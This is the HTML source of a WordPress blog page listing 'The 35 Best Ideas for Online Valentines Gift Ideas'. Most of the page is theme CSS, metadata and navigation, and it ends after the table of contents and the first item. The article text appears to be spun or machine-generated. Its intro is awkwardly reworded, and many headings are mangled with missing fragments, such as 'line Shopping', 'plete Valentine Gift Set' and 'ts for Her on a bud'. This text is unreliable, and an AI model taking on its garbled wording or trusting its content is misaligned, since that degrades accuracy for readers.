body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 35 Best Ideas for Online Valentines Gift Ideas",
    "description": "The 35 Best Ideas for Online Valentines Gift Ideas .You&#8217;re not a fundamental guy. That suggests when&hellip;",
    "datePublished": "2022-04-18",
    "datemodified": "2022-01-13",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/online-valentines-gift-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2022\/01\/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png",
        "width": 1000,
        "height": 1500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/gift-ideas\/",
                "name": "Gift Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/gift-ideas\/valentines-day-gift\/",
                "name": "Valentines Day Gift"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/online-valentines-gift-ideas\/",
                "name": "The 35 Best Ideas for Online Valentines Gift Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-425012 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/gift-ideas/">Gift Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/gift-ideas/valentines-day-gift/">Valentines Day Gift</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 35 Best Ideas for Online Valentines Gift Ideas</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-425012" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/gift-ideas/valentines-day-gift/"  rel="category tag">Valentines Day Gift</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 35 Best Ideas for Online Valentines Gift Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-04-18T15:10:49+00:00">April 18, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-04-18T15:10:49+00:00">April 18, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="Online Valentines Gift Ideas Unique Valentine Day Gift Line Shopping 80 Best Valentine S" title="Online Valentines Gift Ideas Unique Valentine Day Gift Line Shopping 80 Best Valentine S" data-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Valentine_Day_Gift_line_Shopping_80_Best_Valentine_S">1. Valentine Day Gift line Shopping 80 Best Valentine S</a></li><li><a href="#2_Unique_Gift_Ideas_for_Valentine_s_Day_USA_line_Casino">2. Unique Gift Ideas for Valentine s Day USA line Casino</a></li><li><a href="#3_Cute_Valentine_s_Day_Gift_Idea_RED_iculous_Basket">3. Cute Valentine s Day Gift Idea RED iculous Basket</a></li><li><a href="#4_25_DIY_Valentine_s_Day_Gift_Ideas_Teens_Will_Love">4. 25 DIY Valentine s Day Gift Ideas Teens Will Love</a></li><li><a href="#5_Valentines_Gift_Box">5. Valentines Gift Box</a></li><li><a href="#6_Creative_and_Thoughtful_Valentines_Day_Gifts_for_Her">6. Creative and Thoughtful Valentine’s Day Gifts for Her</a></li><li><a href="#7_Valentine_Gifts_for_Her_line">7. Valentine Gifts for Her line</a></li><li><a href="#8_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">8. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</a></li><li><a href="#9_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">9. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</a></li><li><a href="#10_plete_Valentine_Gift_Set_17_95_reg_44_95">10. plete Valentine Gift Set $17 95 reg $44 95</a></li><li><a href="#11_Best_Valentine_s_Day_t_baskets_2021_23_ideas_for_everyone">11. Best Valentine s Day t baskets 2021 23 ideas for everyone</a></li><li><a href="#12_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">12. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</a></li><li><a href="#13_line_Valentines_Day_Gifts_Delivery_in_Ropar_in_2020">13. line Valentines Day Gifts Delivery in Ropar in 2020</a></li><li><a href="#14_The_Best_Valentines_Day_Gifts_For_Her_2">14. The Best Valentines Day Gifts For Her 2</a></li><li><a href="#15_Ideas_for_Valentines_Day_ts_for_every_stage_of_the">15. Ideas for Valentine’s Day ts for every stage of the</a></li><li><a href="#16_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">16. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</a></li><li><a href="#17_Best_Valentine_s_Day_Gifts_Ideas_for_Friends_2019_A_Bud">17. Best Valentine s Day Gifts Ideas for Friends 2019 A Bud</a></li><li><a href="#18_Military_valentines_day_package">18. Military valentines day package</a></li><li><a href="#19_Valentines_Day_Gifts_Ideas_line_For_Him_and_Her_New">19. Valentines Day Gifts Ideas line For Him and Her New</a></li><li><a href="#20_Valentines_Day_Gift_Ideas_For_Girls_Real_TV_line">20. Valentine’s Day Gift Ideas For Girls – Real TV line</a></li><li><a href="#21_25_Valentine_s_Day_ts_for_Her_on_a_bud_Coupon_Closet">21. 25 Valentine s Day ts for Her on a bud  Coupon Closet</a></li><li><a href="#22_Items_similar_to_Valentine_Gift_on_Etsy">22. Items similar to Valentine Gift on Etsy</a></li><li><a href="#23_Simple_Valentine_s_Day_Gift_Idea_Live_Laugh_Rowe">23. Simple Valentine s Day Gift Idea Live Laugh Rowe</a></li><li><a href="#24_Pin_by_Eleanor_Famighetti_on_Creative_Ideas_To_Give_Money">24. Pin by Eleanor Famighetti on Creative Ideas To Give Money</a></li><li><a href="#25_Easy_Valentine_s_Day_Gift_Idea_You_Can_Whip_Up_in_A_Jiffy">25. Easy Valentine s Day Gift Idea You Can Whip Up in A Jiffy</a></li><li><a href="#26_What_Are_some_Romantic_Valentine_Gift_for_Your_Spouse">26. What Are some Romantic Valentine Gift for Your Spouse</a></li><li><a href="#27_Shop_Valentine_s_Day_Gift_Ideas_2017">27. Shop Valentine s Day Gift Ideas 2017</a></li><li><a href="#28_line_Shopping_Malaysia_Valentines_Day_Gift_Ideas">28. line Shopping Malaysia Valentine’s Day Gift Ideas</a></li><li><a href="#29_Top_Gift_Ideas_For_Your_Valentine">29. Top Gift Ideas For Your Valentine</a></li><li><a href="#30_10_Famous_Valentines_Gift_Ideas_For_Boyfriends_2020">30. 10 Famous Valentines Gift Ideas For Boyfriends 2020</a></li><li><a href="#31_Innovative_Decorative_Valentine_Gift_Ideas_line">31. Innovative &amp; Decorative Valentine Gift Ideas line</a></li><li><a href="#32_Valentines_Day_Gifts_Ideas_line_For_Him_and_Her_New">32. Valentines Day Gifts Ideas line For Him and Her New</a></li><li><a href="#33_Premium_Love_Bird_Frame_660">33. Premium Love Bird Frame = 660</a></li><li><a href="#34_Valentine_s_Day_Gifts_For_Him_line_Shopping_url">34. Valentine s Day Gifts For Him line Shopping url</a></li><li><a href="#35_Valentine_s_Day_man_bouquet_liquor_chocolate_t">35. Valentine s Day man bouquet liquor chocolate t</a></li></ul></div>
<br />
<b>The 35 Best Ideas for Online Valentines Gift Ideas<br />
</b>.You&#8217;re not a fundamental guy. That suggests when February 14 rolls around, you end up being the utmost gift-giver. Store from these thoughtful as well as budget-friendly picks, as well as pour yourself a good glass of whiskey since you will nail this romance thing. Lacking time? These last-minute gifts won&#8217;t let down.</p>
<p>&nbsp;</p>
<h2><span id="1_Valentine_Day_Gift_line_Shopping_80_Best_Valentine_S">1. Valentine Day Gift line Shopping 80 Best Valentine S</span></h2>
<p><img title="valentine day t online shopping 80" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-day-gift-line-shopping-80-best-valentine-s-of-online-valentines-gift-ideas.png" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Online Valentines Gift Ideas<br />
